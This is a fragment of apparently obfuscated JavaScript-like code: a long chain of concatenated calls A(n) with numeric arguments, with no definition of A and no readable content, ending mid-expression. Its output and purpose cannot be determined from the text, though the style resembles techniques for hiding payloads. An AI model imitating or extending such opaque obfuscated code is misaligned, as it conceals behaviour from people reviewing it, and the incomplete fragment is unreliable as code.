+ A(15066) + A(6583) + A(18451) + A(15119) + A(2812) + A(31622) + A(11271) + A(4585) + A(26702) + A(26452) + A(16796) + A(13678) + A(39077) + A(23986) + A(8107) + A(504) + A(424) + A(26498) + A(26761) + A(18892) + A(19578) + A(18869) + A(22333) + A(15100) + A(32591) + A(10744) + A(22073) + A(25978) + A(5131) + A(24895) + A(22448) + A(12049) + A(23898) + A(28853) + A(15058) + A(4689) + A(30924) + A(33038) + A(5996) + A(32733) + A(9737) + A(26891) + A(27338) + A(10249) + A(12918) + A(21581) + A(24973) + A(31940) + A(5963) + A(16590) + A(20301) + A(10767) + A(11155) + A(33645) + A(18663) + A(33402) + A(9894) + A(29013) + A(14767) + A(9771) + A(2678) + A(22746) + A(3970) + A(24653) + A(36327) + A(3096) + A(5413) + A(20956) + A(27142) + A(14743) + A(34050) + A(16730) + A(25911) + A(19495) + A(12436) + A(22438) + A(17915) + A(18558) + A(37334)) + (A(38187) + A(29213) + A(8797) + A(23777) + A(442) + A(38260) + A(35317) + A(16229) + A(2727) + A(18062) + A(35637) + A(15857) + A(23025) + A(4590) + A(11539) + A(36436) + A(18158) + A(3473) + A(32168) + A(26479) + A(4950) + A(3874) + A(15503) + A(21063) + A(20989) + A(30823) + A(14021) + A(16510) + A(15980) + A(17964) + A(34979) + A(23010) + A(31009) + A(11751) + A(6252) + A(11855) + A(38832) + A(38648) + A(12944) + A(35238) + A(17358) + A(15455) + A(36342) + A(20922) + A(2792) + A(8594) + A(27138) + A(30374) + A(7091) + A(35541) + A(16234) + A(14230) + A(7993) + A(23632) + A(9626) + A(36548) + A(38333) + A(21206) + A(14322) + A(22745) + A(18343) + A(39787) + A(23420) + A(23845) + A(27554) + A(34841) + A(2612) + A(33554) + A(15122) + A(7074) + A(35176) + A(5762) + A(10053) + A(15819) + A(16117) + A(32777) + A(28086) + A(15449) + A(9123) + A(36424) + A(25979) + A(17135) + A(10132) + A(22461) + A(16897) + A(3528) + A(21603) + A(33639) + A(30883) + A(28916) + A(19010) + A(25814) + A(14655) + A(1316) + A(38542) + A(7989) + A(10107) + A(35010) + A(18857) + A(16818)) + (A(37215) + A(5004) + A(20257) + A(10782) + A(9031) + A(31631) + A(24582) + A(18417) + A(30498) + A(2238) + A(15667) + A(23324) + A(11578) + A(31620) + A(6607) + A(36305) + A(22089) + A(26579) + A(6143) + A(28089) + A(34759) + A(29326) + A(4769) + A(5473) + A(6414) + A(25004) + A(33981) + A(6977) + A(3083) + A(4941) + A(31349) + A(35415) + A(9632) + A(15288) + A(10590) + A(465) + A(10675) + A(3187) + A(30483) + A(6160) + A(14207) + A(37368) + A(16921) + A(18555) + A(25801) + A(15221) + A(14295) + A(12072) + A(39524) + A(34290) + A(39494) + A(16907) + A(11233) + A(27105) + A(24077) + A(26159) + A(39807) + A(25562) + A(19392) + A(17850) + A(8511) + A(7447) + A(13970) + A(1242) + A(29834) + A(31795) + A(29853) + A(12986) + A(33619) + A(18101) + A(5221) + A(34250) + A(18597) + A(33565) + A(39390) + A(30179) + A(5027) + A(328) + A(6140) + A(36085) + A(2169) + A(20352) + A(37628) + A(30448) + A(11621) + A(25468) + A(11866) + A(25203) + A(7021) + A(39104) + A(13884) + A(16519) + A(4018) + A(36048) + A(19504) + A(3402) + A(29570) + A(35963) + A(32840) + A(3091)) + (A(15687) + A(387) + A(29643) + A(20628) + A(36440) + A(36115) + A(4737) + A(16257) + A(33772) + A(16208) + A(3349) + A(22138) + A(34939) + A(11754) + A(17713) + A(16571) + A(4967) + A(9097) + A(10571) + A(12802) + A(36779) + A(34094) + A(2563) + A(33872) + A(18383) + A(17473) + A(24124) + A(30748) + A(29916) + A(5172) + A(6629) + A(39059) + A(34691) + A(32898) + A(28230) + A(264) + A(12420) + A(34325) + A(19218) + A(19779) + A(17790) + A(18975) + A(22429) + A(37243) + A(27926) + A(27232) + A(36433) + A(36740) + A(36222) + A(18834) + A(36532) + A(34088) + A(1698) + A(8052) + A(1385) + A(34010) + A(21512) + A(18189) + A(21885) + A(30931) + A(809) + A(27119) + A(20081) + A(13003) + A(17937) + A(28307) + A(12893) + A(33692) + A(5306) + A(35849) + A(3617) + A(39077) + A(23986) + A(8107) + A(504) + A(424) + A(26498) + A(26761) + A(18892) + A(19578) + A(35339) + A(9130) + A(22688) + A(26101) + A(22947) + A(22072) + A(33293) + A(27120) + A(2241) + A(5198) + A(34183) + A(33215) + A(14593) + A(33204) + A(33251) + A(12197) + A(23332) + A(9501) + A(19685) + A(17222)) + (A(36843) + A(1094) + A(12709) + A(9828) + A(1109) + A(34650) + A(16414) + A(14554) + A(2405) + A(4010) + A(17996) + A(25138) + A(1955) + A(10051) + A(15206) + A(35419) + A(17843) + A(15894) + A(30634) + A(38616) + A(25212) + A(37460) + A(15133) + A(37379) + A(28673) + A(29862) + A(18269) + A(832) + A(23127) + A(24925) + A(32280) + A(13524) + A(37907) + A(25782) + A(4019) + A(39466) + A(26238) + A(23581) + A(23806) + A(14166) + A(10935) + A(16453) + A(5726) + A(18540) + A(9123) + A(36424) + A(25979) + A(17135) + A(10132) + A(22461) + A(16897) + A(3528) + A(21603) + A(33639) + A(30883) + A(28916) + A(19010) + A(25814) + A(15735) + A(1316) + A(38542) + A(7989) + A(10107) + A(35010) + A(18857) + A(22464) + A(35484) + A(20128) + A(15759) + A(22159) + A(37504) + A(16863) + A(23678) + A(25816) + A(15003) + A(16390) + A(7438) + A(25190) + A(19899) + A(6766) + A(6701) + A(15035) + A(10923) + A(25549) + A(38018) + A(10245) + A(1737) + A(37394) + A(33090) + A(1772) + A(1087) + A(8800) + A(22526) + A(36740) + A(36222) + A(18834) + A(36532) + A(34088) + A(1698) + A(8052)) + (A(1385) + A(34010) + A(21512) + A(18189) + A(21885) + A(30931) + A(9105) + A(28892) + A(35593) + A(4167) + A(20651) + A(9714) + A(18210) + A(33671) + A(24680) + A(5856) + A(20688) + A(21890) + A(36163) + A(36256) + A(23979) + A(36157) + A(9599) + A(25546) + A(2860) + A(39043) + A(32319) + A(29244) + A(11574) + A(20004) + A(21066) + A(39034) + A(18086) + A(29596) + A(32717) + A(18846) + A(6792) + A(21931) + A(29650) + A(33517) + A(9712) + A(10014) + A(22314) + A(407) + A(6719) + A(29112) + A(39195) + A(18060) + A(11304) + A(26508) + A(8821) + A(21490) + A(11846) + A(13883) + A(36195) + A(25631) + A(27280) + A(22328) + A(11082) + A(15543) + A(15330) + A(29441) + A(39328) + A(622) + A(35004) + A(26583) + A(27404) + A(31488) + A(39632) + A(24701) + A(35751) + A(16642) + A(13137) + A(32427) + A(16316) + A(6101) + A(38363) + A(12714) + A(20201) + A(34014) + A(6451) + A(26977) + A(3641) + A(30018) + A(22842) + A(2131) + A(34676) + A(12321) + A(18128) + A(33364) + A(26195) + A(22860) + A(17153) + A(26144) + A(21884) + A(24321) + A(24664) + A(12895) + A(4930) + A(558)) + (A(31540) + A(1573) + A(16230) + A(34493) + A(16328) + A(7137) + A(8898) + A(15663) + A(32786) + A(32659) + A(18679) + A(28528) + A(21454) + A(34621) + A(16609) + A(21638) + A(37095) + A(6299) + A(12575) + A(23747) + A(19438) + A(37419) + A(13252) + A(15352) + A(22549) + A(1393) + A(11576) + A(36547) + A(709) + A(19377) + A(16968) + A(27932) + A(18691) + A(33036) + A(37133) + A(21257) + A(11034) + A(36059) + A(34488) + A(24570) + A(15032) + A(30443) + A(17461) + A(21359) + A(9416) + A(7998) + A(9683) + A(8032) + A(21409) + A(35295) + A(17470) + A(29407) + A(5572) + A(13165) + A(31505) + A(37249) + A(14616) + A(13193) + A(29230) + A(1490) + A(2724) + A(34550) + A(31187) + A(36731) + A(8897) + A(39414) + A(4349) + A(15174) + A(37250) + A(39435) + A(16198) + A(23934) + A(11839) + A(24375) + A(19021) + A(28019) + A(37893) + A(25138) + A(1955) + A(10051) + A(15206) + A(35419) + A(17843) + A(17308) + A(6022) + A(9498) + A(27703) + A(10839) + A(12574) + A(23205) + A(30233) + A(12456) + A(9579) + A(28354) + A(33652) + A(15831) + A(39800) + A(18464) + A(25876) + A(36236)) + (A(14928) + A(30106) + A(37534) + A(10031) + A(9131) + A(37247) + A(11596) + A(29359) + A(1712) + A(11628) + A(35989) + A(30923) + A(15550) + A(25965) + A(1111) + A(34370) + A(7127) + A(3226) + A(16842) + A(7188) + A(26057) + A(11194) + A(14395) + A(30114) + A(37757) + A(37722) + A(38436) + A(15172) + A(817) + A(25638) + A(17759) + A(10756) + A(33562) + A(3545) + A(5410) + A(27750) + A(6246) + A(8152) + A(4656) + A(13720) + A(2773) + A(19790) + A(6553) + A(37189) + A(1527) + A(25363) + A(10772) + A(29912) + A(28643) + A(28030) + A(19606) + A(27447) + A(9048) + A(33116) + A(2664) + A(4655) + A(36810) + A(29372) + A(22187) + A(33454) + A(38844) + A(4961) + A(23464) + A(2940) + A(29651) + A(13176) + A(4274) + A(3399) + A(24277) + A(17047) + A(25759) + A(3009) + A(13985) + A(36320) + A(34e3) + A(16597) + A(32008) + A(21739) + A(17185) + A(20754) + A(23890) + A(31290) + A(35340) + A(38213) + A(30999) + A(39001) + A(34269) + A(17667) + A(4887) + A(1962) + A(24797) + A(26344) + A(33626) + A(10038) + A(31254) + A(6605) + A(19641) + A(23380) + A(35176) + A(5762)) + (A(10053) + A(15819) + A(16117) + A(32777) + A(10330) + A(17934) + A(38532) + A(5538) + A(6470) + A(17651) + A(13860) + A(16022) + A(32078) + A(13600) + A(32904) + A(16458) + A(30792) + A(27211) + A(22123) + A(16419) + A(25438) + A(34016) + A(24629) + A(5783) + A(35059) + A(27528) + A(4327) + A(7582) + A(14818) + A(7259) + A(1938) + A(5155) + A(32905) + A(580) + A(15283) + A(13212) + A(20218) + A(26310) + A(23411) + A(9344) + A(14912) + A(22888) + A(31439) + A(10282) + A(39447) + A(21158) + A(28475) + A(7310) + A(37213) + A(27885) + A(35837) + A(34255) + A(891) + A(27595) + A(32003) + A(20763) + A(24620) + A(35204) + A(32142) + A(21077) + A(29117) + A(15773) + A(37329) + A(20297) + A(22926) + A(4515) + A(2487) + A(19902) + A(6407) + A(30549) + A(39004) + A(36901) + A(925) + A(32403) + A(21168) + A(37083) + A(8447) + A(34305) + A(14715) + A(16782) + A(36822) + A(36059) + A(34488) + A(24570) + A(15032) + A(30443) + A(17461) + A(21359) + A(9416) + A(7998) + A(9683) + A(8032) + A(21409) + A(35295) + A(17470) + A(29407) + A(5572) + A(13165) + A(31505) + A(37249)) + (A(14616) + A(13193) + A(29230) + A(9515) + A(30862) + A(29325) + A(1369) + A(36469) + A(29460) + A(24287) + A(22943) + A(34938) + A(29177) + A(8e3) + A(16463) + A(31610) + A(9818) + A(10323) + A(24463) + A(9703) + A(36033) + A(21346) + A(13884) + A(16519) + A(4018) + A(36048) + A(19504) + A(28677) + A(22312) + A(17296) + A(11162) + A(25307) + A(7545) + A(33630) + A(26615) + A(22458) + A(37537) + A(22864) + A(10374) + A(39417) + A(386) + A(22025) + A(24749) + A(23282) + A(26959) + A(19202) + A(3466) + A(27708) + A(39674) + A(22255) + A(10832) + A(22852) + A(19323) + A(18004) + A(1595) + A(14519) + A(20234) + A(36772) + A(365) + A(7612) + A(18483) + A(679) + A(32468) + A(17479) + A(24687) + A(30139) + A(1364) + A(9694) + A(11418) + A(11013) + A(1415) + A(17606) + A(20520) + A(18790) + A(33832) + A(35843) + A(11164) + A(12677) + A(9193) + A(12450) + A(8111) + A(30575) + A(36092) + A(19171) + A(38388) + A(24714) + A(8778) + A(18961) + A(23547) + A(6509) + A(30246) + A(15661) + A(34780) + A(9204) + A(22563) + A(4757) + A(20081) + A(13003) + A(17937) + A(28307)) + (A(12893) + A(33692) + A(12969) + A(23419) + A(9994) + A(36126) + A(7103) + A(30885) + A(27456) + A(11421) + A(37820) + A(29906) + A(2655) + A(6041) + A(26730) + A(26830) + A(25841) + A(35691) + A(8772) + A(5508) + A(18785) + A(6504) + A(23776) + A(6968) + A(14735) + A(38455) + A(20086) + A(34492) + A(31331) + A(24859) + A(33981) + A(639) + A(3083) + A(4941) + A(31349) + A(35415) + A(9632) + A(15288) + A(10590) + A(465) + A(10675) + A(3187) + A(30483) + A(3470) + A(18717) + A(12086) + A(34029) + A(808) + A(14853) + A(13399) + A(22753) + A(38576) + A(2185) + A(4678) + A(15383) + A(26843) + A(35342) + A(7899) + A(35680) + A(5559) + A(1156) + A(31399) + A(944) + A(3469) + A(24920) + A(25201) + A(31209) + A(25868) + A(18786) + A(17078) + A(22661) + A(34386) + A(34318) + A(12452) + A(16823) + A(1708) + A(32843) + A(31085) + A(31699) + A(32032) + A(7140) + A(16255) + A(10680) + A(19412) + A(26605) + A(26350) + A(35596) + A(3820) + A(10740) + A(9050) + A(2937) + A(21760) + A(33104) + A(38075) + A(4033) + A(28553) + A(30638) + A(14645) + A(39651) + A(7295)) + (A(6603) + A(34863) + A(38548) + A(12750) + A(17004) + A(17938) + A(11676) + A(33235) + A(31502) + A(6502) + A(17317) + A(14688) + A(1956) + A(22810) + A(8292) + A(7246) + A(35480) + A(723) + A(21797) + A(24499) + A(31911) + A(29901) + A(38943) + A(23885) + A(11935) + A(5331) + A(5384) + A(26262) + A(12631) + A(30575) + A(36092) + A(19171) + A(38388) + A(24714) + A(8778) + A(18961) + A(12555) + A(28183) + A(12302) + A(25556) + A(11626) + A(372) + A(25902) + A(27803) + A(11110) + A(2898) + A(30648) + A(12884) + A(9128) + A(17299) + A(7190) + A(25952) + A(39176) + A(36666) + A(13549) + A(2825) + A(22930) + A(25799) + A(27091) + A(7664) + A(31080) + A(35984) + A(17053) + A(38776) + A(5997) + A(34740) + A(27038) + A(18016) + A(2361) + A(34100) + A(28425) + A(27981) + A(13167) + A(21811) + A(27323) + A(13189) + A(16137) + A(14076) + A(37503) + A(366) + A(26652) + A(33731) + A(36848) + A(23546) + A(12522) + A(4287) + A(23498) + A(16688) + A(25997) + A(13891) + A(8642) + A(21623) + A(11850) + A(22576) + A(11530) + A(3608) + A(2533) + A(2271) + A(6112) + A(19772)) + (A(36623) + A(23309) + A(16225) + A(36753) + A(5026) + A(29293) + A(26137) + A(38012) + A(8974) + A(22248) + A(14653) + A(20003) + A(14101) + A(8904) + A(23508) + A(23914) + A(5043) + A(5606) + A(4504) + A(24721) + A(34946) + A(32674) + A(26041) + A(33276) + A(39461) + A(16474) + A(34302) + A(2704) + A(30430) + A(20124) + A(20820) + A(36740) + A(18212) + A(18834) + A(36532) + A(34088) + A(1698) + A(8052) + A(1385) + A(34010) + A(21512) + A(18189) + A(21885) + A(30931) + A(9105) + A(28892) + A(35593) + A(4167) + A(20651) + A(9714) + A(18210) + A(33671) + A(33847) + A(24206) + A(16844) + A(26613) + A(21817) + A(17106) + A(8027) + A(5443) + A(17177) + A(27916) + A(13293) + A(24264) + A(25826) + A(37046) + A(31403) + A(6217) + A(35721) + A(34935) + A(22882) + A(39878) + A(16123) + A(29430) + A(36549) + A(10608) + A(21605) + A(39486) + A(15699) + A(4376) + A(28440) + A(28946) + A(28311) + A(6909) + A(22121) + A(21850) + A(15282) + A(26398) + A(24203) + A(17925) + A(26636) + A(6856) + A(30584) + A(34653) + A(18327) + A(38318) + A(25101) + A(19008) + A(23651) + A(34538)) + (A(7818) + A(9725) + A(8977) + A(20727) + A(31907) + A(26995) + A(33203) + A(18712) + A(7544) + A(20487) + A(18906) + A(35507) + A(2076) + A(38610) + A(26042) + A(12370) + A(29624) + A(24272) + A(20600) + A(4038) + A(16522) + A(11227) + A(6163) + A(37521) + A(24104) + A(19223) + A(24830) + A(28808) + A(39192) + A(23098) + A(27194) + A(24637) + A(36618) + A(32577) + A(34409) + A(310) + A(15260) + A(6440) + A(479) + A(27083) + A(36159) + A(1131) + A(9011) + A(30439) + A(25290) + A(1327) + A(5774) + A(35965) + A(32185) + A(30783) + A(24496) + A(22957) + A(11165) + A(4598) + A(23493) + A(6044) + A(28584) + A(23370) + A(30726) + A(34276) + A(5624) + A(5440) + A(27720) + A(16154) + A(37052) + A(37233) + A(8096) + A(10822) + A(15324) + A(30832) + A(27924) + A(19775) + A(2189) + A(20681) + A(29445) + A(31011) + A(4896) + A(11992) + A(2495) + A(17385) + A(12644) + A(38705) + A(21752) + A(37967) + A(11606) + A(6582) + A(38117) + A(30310) + A(19443) + A(35565) + A(2979) + A(11262) + A(21575) + A(28760) + A(13698) + A(9321) + A(5737) + A(28356) + A(25001) + A(39888)) + (A(15749) + A(4003) + A(1719) + A(18672) + A(15846) + A(37848) + A(33738) + A(18886) + A(30433) + A(7088) + A(31180) + A(24636) + A(30485) + A(29938) + A(34748) + A(8694) + A(31005) + A(13297) + A(23739) + A(16780) + A(36614) + A(13738) + A(8182) + A(36214) + A(2191) + A(12232) + A(31720) + A(5394) + A(26423) + A(16636) + A(25057) + A(33793) + A(2059) + A(499) + A(2806) + A(19681) + A(6697) + A(13154) + A(39721) + A(17087) + A(20320) + A(39044) + A(18444) + A(7996) + A(6307) + A(6142) + A(18781) + A(26982) + A(3727) + A(19144) + A(28925) + A(9762) + A(20843) + A(38168) + A(16118) + A(17583) + A(28441) + A(11080) + A(37924) + A(18562) + A(20488) + A(25291) + A(9873) + A(20876) + A(12642) + A(24356) + A(28890) + A(24332) + A(33827) + A(10568) + A(13500) + A(36079) + A(35618) + A(32867) + A(7393) + A(33789) + A(37502) + A(7479) + A(21535) + A(15711) + A(6916) + A(34881) + A(3924) + A(34234) + A(32770) + A(11259) + A(12487) + A(34702) + A(21814) + A(15873) + A(2307) + A(24904) + A(4423) + A(11495) + A(35440) + A(32113) + A(13904) + A(12200) + A(27073) + A(18027)) + (A(33717) + A(468) + A(6323) + A(12899) + A(14547) + A(18807) + A(32946) + A(13566) + A(23922) + A(4472) + A(14173) + A(25091) + A(8520) + A(4985) + A(23413) + A(2847) + A(37181) + A(4361) + A(20016) + A(25076) + A(22013) + A(275) + A(16090) + A(13264) + A(8964) + A(33695) + A(10230) + A(4859) + A(35883) + A(10510) + A(7880) + A(7673) + A(9570) + A(19241) + A(15917) + A(27521) + A(39507) + A(19111) + A(11956) + A(28063) + A(24529) + A(32432) + A(25810) + A(31407) + A(20318) + A(7456) + A(34971) + A(724) + A(31598) + A(36187) + A(24598) + A(7398) + A(17691) + A(16997) + A(5088) + A(34707) + A(8387) + A(5581) + A(35151) + A(1161) + A(4463) + A(12993) + A(27258) + A(20380) + A(38221) + A(12332) + A(15137) + A(17393) + A(38249) + A(38157) + A(39555) + A(39118) + A(36068) + A(20309) + A(22264) + A(29586) + A(9546) + A(39420) + A(20284) + A(16986) + A(8335) + A(2058) + A(30337) + A(18345) + A(32897) + A(32561) + A(1968) + A(22079) + A(32307) + A(27370) + A(19329) + A(32834) + A(23536) + A(18406) + A(12520) + A(8997) + A(34260) + A(16628) + A(26617) + A(14502)) + (A(38404) + A(11188) + A(26785) + A(37216) + A(17758) + A(22277) + A(21027) + A(30514) + A(4724) + A(15809) + A(39584) + A(25914) + A(28459) + A(8263) + A(34527) + A(21494) + A(11606) + A(6582) + A(38117) + A(30310) + A(19443) + A(35565) + A(2979) + A(11262) + A(21575) + A(28760) + A(13698) + A(9321) + A(5737) + A(28356) + A(25001) + A(39888) + A(15749) + A(4003) + A(1719) + A(18672) + A(15846) + A(37848) + A(33738) + A(14499) + A(8425) + A(38118) + A(1297) + A(10393) + A(23608) + A(18734) + A(26249) + A(37919) + A(35684) + A(819) + A(32351) + A(5521) + A(15434) + A(4394) + A(14651) + A(2251) + A(26781) + A(26546) + A(4522) + A(23364) + A(39480) + A(7736) + A(38600) + A(9759) + A(22861) + A(29733) + A(2512) + A(27427) + A(20267) + A(14948) + A(9973) + A(9627) + A(19922) + A(19863) + A(32831) + A(7147) + A(16368) + A(8825) + A(19127) + A(20265) + A(26834) + A(28615) + A(1631) + A(15895) + A(20209) + A(29025) + A(17262) + A(35582) + A(18725) + A(29334) + A(643) + A(11214) + A(19359) + A(16707) + A(35426) + A(39666) + A(22765) + A(16250) + A(17542) + A(34430)) + (A(34116) + A(26139) + A(19354) + A(7897) + A(25413) + A(7485) + A(15982) + A(31147) + A(21501) + A(10420) + A(19552) + A(26106) + A(25881) + A(27754) + A(27635) + A(22717) + A(29436) + A(25365) + A(27638) + A(13339) + A(23168) + A(20701) + A(15840) + A(8979) + A(583) + A(25682) + A(31081) + A(14070) + A(9656) + A(19365) + A(35690) + A(13113) + A(28651) + A(28005) + A(23869) + A(2269) + A(16904) + A(14751) + A(4623) + A(11120) + A(6144) + A(13847) + A(18475) + A(34737) + A(23981) + A(38998) + A(9747) + A(2590) + A(33728) + A(29476) + A(22956) + A(18047) + A(24069) + A(17348) + A(15863) + A(35199) + A(2963) + A(11688) + A(34845) + A(14149) + A(24283) + A(24320) + A(19002) + A(26601) + A(35038) + A(13672) + A(14904) + A(9405) + A(24205) + A(3019) + A(7870) + A(31819) + A(4156) + A(38256) + A(26419) + A(8148) + A(8216) + A(18813) + A(24498) + A(815) + A(24935) + A(21743) + A(2795) + A(39828) + A(24573) + A(1577) + A(31206) + A(23888) + A(17071) + A(26752) + A(34013) + A(33077) + A(12071) + A(3693) + A(33719) + A(19674) + A(18265) + A(24006) + A(30040) + A(32619)) + (A(38949) + A(510) + A(26098) + A(27951) + A(18682) + A(7395) + A(28784) + A(21559) + A(10374) + A(33174) + A(19999) + A(35559) + A(36466) + A(20674) + A(37568) + A(6496) + A(1838) + A(751) + A(18946) + A(26977) + A(3641) + A(30018) + A(22842) + A(5876) + A(10932) + A(7099) + A(11747) + A(30303) + A(22069) + A(34068) + A(2882) + A(21404) + A(22902) + A(11238) + A(9641) + A(29585) + A(9408) + A(36045) + A(30910) + A(8653) + A(3358) + A(2836) + A(30298) + A(10362) + A(14646) + A(7258) + A(6677) + A(23881) + A(38382) + A(9977) + A(38059) + A(14424) + A(520) + A(6823) + A(34001) + A(13602) + A(2364) + A(19672) + A(15222) + A(4535) + A(13936) + A(24362) + A(28959) + A(22094) + A(10365) + A(1294) + A(22800) + A(31095) + A(27346) + A(15933) + A(19273) + A(16191) + A(1257) + A(29550) + A(34988) + A(1372) + A(18963) + A(8664) + A(16820) + A(28656) + A(29260) + A(18971) + A(7682) + A(11205) + A(13242) + A(17243) + A(35043) + A(33637) + A(349) + A(17757) + A(35513) + A(27263) + A(11351) + A(36531) + A(24111) + A(31611) + A(30699) + A(4770) + A(38214) + A(32073)) + (A(9195) + A(13119) + A(7794) + A(34708) + A(19411) + A(31464) + A(24136) + A(2914) + A(19279) + A(34156) + A(22362) + A(12292) + A(1894) + A(10202) + A(29193) + A(13636) + A(5720) + A(18593) + A(2451) + A(13375) + A(32765) + A(38691) + A(9882) + A(4965) + A(7331) + A(25053) + A(5957) + A(6729) + A(28384) + A(1033) + A(29410) + A(37823) + A(15328) + A(19488) + A(1610) + A(31585) + A(36668) + A(35822) + A(33228) + A(35991) + A(16210) + A(7310) + A(37213) + A(27885) + A(35837) + A(34255) + A(891) + A(11454) + A(7776) + A(20054) + A(24149) + A(28642) + A(5032) + A(11892) + A(31963) + A(12030) + A(27876) + A(24994) + A(5612) + A(8740) + A(9329) + A(36490) + A(23447) + A(25378) + A(36067) + A(15268) + A(37168) + A(5892) + A(10494) + A(6061) + A(4406) + A(9116) + A(2863) + A(18070) + A(13674) + A(8963) + A(15342) + A(25882) + A(8819) + A(1422) + A(870) + A(1446) + A(10732) + A(39452) + A(8847) + A(25128) + A(32368) + A(20346) + A(24377) + A(34593) + A(18168) + A(34948) + A(289) + A(35227) + A(25973) + A(23913) + A(35918) + A(25056) + A(31681) + A(36774)) + (A(6011) + A(29443) + A(36707) + A(2322) + A(11693) + A(39604) + A(2220) + A(17065) + A(39064) + A(38241) + A(769) + A(4710) + A(2124) + A(18440) + A(22947) + A(22162) + A(13228) + A(18243) + A(30802) + A(22910) + A(20482) + A(25738) + A(10088) + A(3024) + A(3550) + A(37105) + A(11538) + A(39197) + A(16866) + A(5623) + A(36174) + A(9435) + A(31899) + A(4807) + A(21581) + A(19191) + A(39712) + A(854) + A(38866) + A(36236) + A(32247) + A(11754) + A(17713) + A(16571) + A(4967) + A(9097) + A(10571) + A(13102) + A(11795) + A(10721) + A(17782) + A(15262) + A(39147) + A(9095) + A(7666) + A(33570) + A(11760) + A(22334) + A(11323) + A(4543) + A(30596) + A(30453) + A(12075) + A(38519) + A(27581) + A(27197) + A(33645) + A(18663) + A(33402) + A(9894) + A(29013) + A(14767) + A(16205) + A(11543) + A(3940) + A(739) + A(32555) + A(14449) + A(38181) + A(38467) + A(27859) + A(15923) + A(33417) + A(17479) + A(21635) + A(39732) + A(17569) + A(5427) + A(5252) + A(22558) + A(15249) + A(21465) + A(23242) + A(24118) + A(12467) + A(11159) + A(27136) + A(1901) + A(8398) + A(26053)) + (A(3136) + A(7638) + A(32142) + A(21077) + A(29117) + A(15773) + A(26375) + A(6597) + A(37660) + A(17117) + A(32726) + A(30628) + A(7539) + A(14938) + A(10978) + A(16394) + A(16612) + A(10705) + A(32135) + A(17715) + A(24869) + A(12751) + A(21366) + A(3108) + A(26383) + A(16699) + A(35445) + A(23010) + A(31009) + A(11751) + A(6252) + A(11855) + A(38832) + A(29957) + A(1014) + A(786) + A(9448) + A(15845) + A(12679) + A(10419) + A(31961) + A(1650) + A(38436) + A(15172) + A(817) + A(25638) + A(17759) + A(34695) + A(27144) + A(12652) + A(37025) + A(37396) + A(8270) + A(33746) + A(12962) + A(5160) + A(531) + A(32539) + A(9156) + A(25218) + A(7438) + A(18599) + A(11916) + A(8827) + A(13025) + A(21198) + A(31696) + A(7241) + A(7033) + A(25404) + A(16469) + A(3811) + A(32026) + A(29928) + A(20768) + A(23485) + A(9477) + A(1392) + A(35462) + A(19275) + A(19198) + A(26329) + A(26973) + A(26764) + A(23048) + A(11828) + A(17993) + A(11131) + A(26664) + A(12439) + A(7249) + A(22274) + A(17808) + A(10630) + A(33791) + A(13879) + A(35603) + A(25652) + A(11490) + A(38766)) + (A(29843) + A(968) + A(2152) + A(1903) + A(7225) + A(27619) + A(31985) + A(15486) + A(8235) + A(17646) + A(3279) + A(4034) + A(17551) + A(20539) + A(36401) + A(10880) + A(17750) + A(2029) + A(33194) + A(32546) + A(32812) + A(29669) + A(12324) + A(19862) + A(7019) + A(31181) + A(18359) + A(29059) + A(10069) + A(9179) + A(27567) + A(39233) + A(20092) + A(10815) + A(19903) + A(3411) + A(30637) + A(24186) + A(26846) + A(21576) + A(9e3) + A(5159) + A(9950) + A(39865) + A(12628) + A(17887) + A(8253) + A(3660) + A(14164) + A(36636) + A(15355) + A(19302) + A(34214) + A(39364) + A(13472) + A(19025) + A(20468) + A(5241) + A(26303) + A(939) + A(7778) + A(21259) + A(16576) + A(4172) + A(23304) + A(885) + A(15701) + A(36759) + A(28139) + A(16258) + A(7037) + A(32230) + A(873) + A(39520) + A(6941) + A(6169) + A(18268) + A(5838) + A(38451) + A(20675) + A(7041) + A(2827) + A(17608) + A(33102) + A(25333) + A(22399) + A(11353) + A(4979) + A(22010) + A(7895) + A(19647) + A(25187) + A(9423) + A(33381) + A(7388) + A(3605) + A(28967) + A(17406) + A(29156) + A(28433)) + (A(33748) + A(23105) + A(24086) + A(5889) + A(21610) + A(5161) + A(36661) + A(26069) + A(35828) + A(30479) + A(2619) + A(15076) + A(27737) + A(14713) + A(20296) + A(33469) + A(27284) + A(1774) + A(17563) + A(13618) + A(21575) + A(28760) + A(7066) + A(8038) + A(35024) + A(3588) + A(6231) + A(32374) + A(35048) + A(7327) + A(21963) + A(15431) + A(5330) + A(7649) + A(30238) + A(844) + A(34860) + A(22771) + A(2e3) + A(29767) + A(7515) + A(19924) + A(2412) + A(37402) + A(22164) + A(9141) + A(8923) + A(14734) + A(26172) + A(15340) + A(34554) + A(14526) + A(9250) + A(13965) + A(34944) + A(24950) + A(32103) + A(11918) + A(26246) + A(25079) + A(4328) + A(5237) + A(23795) + A(30711) + A(26708) + A(28404) + A(33277) + A(27202) + A(4114) + A(20765) + A(4252) + A(1147) + A(19951) + A(17291) + A(36250) + A(1377) + A(35329) + A(2832) + A(13033) + A(22397) + A(4314) + A(39259) + A(27351) + A(34912) + A(15606) + A(37773) + A(3714) + A(31090) + A(35018) + A(32109) + A(8585) + A(39256) + A(16302) + A(14065) + A(16231) + A(28354) + A(22428) + A(37097) + A(14719) + A(10755)) + (A(8246) + A(7982) + A(26202) + A(39455) + A(8237) + A(3732) + A(37160) + A(8383) + A(6984) + A(25648) + A(29147) + A(7737) + A(16977) + A(17582) + A(29893) + A(32301) + A(38675) + A(11098) + A(26679) + A(28520) + A(10491) + A(8573) + A(18227) + A(24180) + A(436) + A(39215) + A(2743) + A(16478) + A(2377) + A(26895) + A(22601) + A(38106) + A(7637) + A(12352) + A(28592) + A(37825) + A(2873) + A(22341) + A(6812) + A(18131) + A(31482) + A(19185) + A(8431) + A(10513) + A(1040) + A(11177) + A(38914) + A(13915) + A(470) + A(922) + A(27956) + A(18393) + A(7537) + A(27393) + A(8793) + A(23204) + A(5518) + A(19916) + A(28326) + A(16521) + A(4619) + A(17719) + A(29312) + A(39513) + A(14129) + A(4664) + A(37227) + A(4554) + A(11524) + A(10334) + A(19497) + A(38659) + A(39291) + A(16073) + A(3070) + A(24726) + A(18698) + A(29167) + A(27838) + A(29049) + A(14444) + A(17522) + A(32969) + A(8657) + A(15347) + A(19703) + A(32696) + A(2944) + A(27049) + A(36386) + A(17888) + A(27498) + A(15779) + A(17619) + A(16367) + A(28095) + A(16413) + A(7535) + A(27272) + A(11714)) + (A(15575) + A(23414) + A(13227) + A(9372) + A(412) + A(33932) + A(26717) + A(30140) + A(31894) + A(15509) + A(37816) + A(8690) + A(12377) + A(19564) + A(15655) + A(9055) + A(23261) + A(34031) + A(37797) + A(29299) + A(17467) + 